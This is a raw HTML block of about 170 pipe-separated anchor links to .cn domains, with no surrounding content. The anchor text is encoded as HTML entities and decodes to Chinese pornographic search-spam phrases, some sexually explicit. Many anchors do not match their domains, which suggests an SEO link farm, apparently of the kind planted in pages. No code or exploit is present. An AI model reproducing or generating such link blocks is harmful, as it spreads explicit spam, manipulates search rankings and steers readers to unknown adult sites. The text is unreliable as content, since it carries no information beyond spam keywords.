<a href="http://dingdong014.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;a&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lfzsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://123hx.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E03;&#x5915;</a>|
<a href="http://cloudke.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://615shop.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://360ad.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgliyi2010.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x88AB;&#x7537;&#x4EBA;&#x64CD;</a>|
<a href="http://qiangmixia.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;99</a>|
<a href="http://posjishu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CFB;&#x5217;</a>|
<a href="http://jianzhuzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7F8E;&#x5973;&#x7981;</a>|
<a href="http://linzhuai.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://enroltrade.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mx277.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://guoyimedia.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sk43.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://qingmeizhuma168.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://du1du.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://ftlg.cn" target="_blank">91av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://english.bj.cn" target="_blank">&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://1hongtu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://14968.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://naoruo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cntiffanylamp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;av&#x5929;&#x5802;</a>|
<a href="http://xinhaolai.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://hzzpkj.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bluetool.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://qiaoh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5361;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://zhenga.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5F71;&#x89C6;</a>|
<a href="http://yzzlw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yrcp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x2026;&#x2026;&#x6BDB;&#x7247;</a>|
<a href="http://sippc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x5E26;&#x9EC4;</a>|
<a href="http://diue.cn" target="_blank">&#x597D;&#x540A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://joyvpn.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sceav.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fscyx.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x8349;</a>|
<a href="http://drflower.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://uaea.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://povosmall.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://newaree.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://xddfood.cn" target="_blank">&#x4E00;&#x7EA7;&#x6F58;&#x91D1;&#x83B2;&#x5927;&#x7247;</a>|
<a href="http://360ad.com.cn" target="_blank">&#x65B0;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://peihou.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://pdsjgsp.com.cn" target="_blank">&#x719F;&#x5973;milf&#x6FC0;&#x60C5;&#x96C6;&#x5408;</a>|
<a href="http://zjur.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://zhensoft.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ggyydy.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;qvod</a>|
<a href="http://sosoxia.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://xyygyy.cn" target="_blank">&#x5348;&#x591C;av&#x6210;&#x4EBA;</a>|
<a href="http://t53.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://hongxinwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://306308.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4F0A;&#x4EBA;</a>|
<a href="http://zengxiao1.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://renzui.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjhjxd.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianzhiclub.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myjm.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5C0F;&#x9EC4;&#x7247;</a>|
<a href="http://zuoniu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yyhxy.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;91</a>|
<a href="http://jhkxsq.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanboshiyanji.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cqfllz.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;v&#x7247;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://zhaohuadian.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://xpspace.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiefen.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiangyukeji.cn" target="_blank">&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://cnysdl.cn" target="_blank">69&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://geizuan.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dlttm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://mastech.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;</a>|
<a href="http://kernelmode.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yscnc.com.cn" target="_blank">&#x6700;&#x8FD1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://duanyajixie.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://dafufeiyue.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://hjxch.cn" target="_blank">www.com&#x65E5;&#x672C;</a>|
<a href="http://ccbxwyz.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gpsvip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;</a>|
<a href="http://kongqiu.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x8279;</a>|
<a href="http://zdktechkc.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x9875;</a>|
<a href="http://samiu.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://lrmm.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://diaozei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;av</a>|
<a href="http://ctups.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://dnmfsm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://sosoxia.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://liangjiateng.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yuhefan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myxhnrj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;33&#x5C11;&#x5987;av</a>|
<a href="http://seoschool.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xianxiyinban.cn" target="_blank">&#x65E5;&#x97E9;av&#x5348;&#x591C;</a>|
<a href="http://mdhcn.cn" target="_blank">&#x4FFA;&#x53BB;&#x7535;&#x5F71;&#x7F51;&#x65E5;&#x97E9;</a>|
<a href="http://qiliwan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://flnl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://hes-kapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tovel.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cz999.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://hrbkjxh.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://hzzs168.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ruoqiao.cn" target="_blank">8x8x&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://hjg369.cn" target="_blank">japanesebbw&#x4EBA;&#x59BB;</a>|
<a href="http://xgzxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shuoqijd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://zsxinlong.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://angelloft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://hebttc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scsyxx.cn" target="_blank">&#x6C61;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttwoool.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8272;</a>|
<a href="http://hluy32.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://alliedtelesyn.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjdfhsd.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://gogomy.cn" target="_blank">&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soft110.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sleepyhollow.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://runningjoy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://ftarmn.cn" target="_blank">&#x732B;&#x54AA;&#x8272;av&#x5728;&#x7EBF;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://ythexie.cn" target="_blank">&#x4E09;&#x5E74;&#x6210;&#x5168;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5927;&#x5168;&#x7535;&#x5F71;</a>|
<a href="http://xf76.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://syhanhua.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://gzhanmay2.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;av</a>|
<a href="http://kengkun.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://yz168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://fenjiaba.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E45;&#x4E45;</a>|
<a href="http://nz1862.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://tszyzxh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnrttu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://apple520.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cztianshui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;av</a>|
<a href="http://xc-marathon.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x5543;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://51dianfu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hqgj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://mypasta.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanzhuangpifa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://fffzw.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://aoma-tech.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2174;
69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://yuedubar.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://nxxhd.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szmed.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://yi123.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1; &#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://cloudbag.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hmgccd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;25&#x9875;</a>|
<a href="http://compumap.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lhsscrjmfynn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://ydyijia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;a v</a>|
<a href="http://soumiba.cn" target="_blank">&#x7CBE;&#x54C1;97&#x4EBA;</a>|
<a href="http://b301.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C2;&#x770B;</a>|
<a href="http://sun500.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;79&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://yht8888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://yigehenchangdeyuming.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ssycms.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lizhuoran.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ynfv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qhzhaochuang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://yypo.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xueasy.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://wjar.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://orientalred.cn" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qixianling.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangjiajieu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lresm.cn" target="_blank">1000&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://maphf.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zhtianxia.cn" target="_blank">&#x6700;&#x8FD1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzbanjiagongsi.com.cn" target="_blank">&#x4E00;&#x672C;&#x2014;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://6u9.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alguno.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://jiewuzg.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dlwh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://ljaoli.cn" target="_blank">&#x554A;&#x554A;&#x554A;&#x554A;&#x723D;&#x723D;&#x723D;</a>|
